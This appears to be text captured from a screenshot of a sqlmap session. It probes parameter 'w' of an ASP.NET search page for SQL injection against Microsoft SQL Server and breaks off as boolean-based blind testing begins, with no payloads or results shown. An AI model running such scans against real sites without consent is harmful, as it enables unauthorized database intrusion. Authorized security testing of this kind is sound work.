 C:\Python27\sqlmap>sqlmap.py -u "http:// /Web/SearchLector.asp
x?w=123" --dbms=mssql
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:18:49
[21:18:49] [INFO] testing connection to the target URL
[21:18:51] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:18:53] [INFO] target URL is stable
[21:18:53] [INFO] testing if GET parameter 'w' is dynamic
[21:18:57] [WARNING] GET parameter 'w' does not appear dynamic
[21:18:58] [INFO] heuristic (basic) test shows that GET parameter 'w' might be i
njectable (possible DBMS: 'Microsoft SQL Server')
[21:19:00] [INFO] testing for SQL injection on GET parameter 'w'
[21:19:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[21:19:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'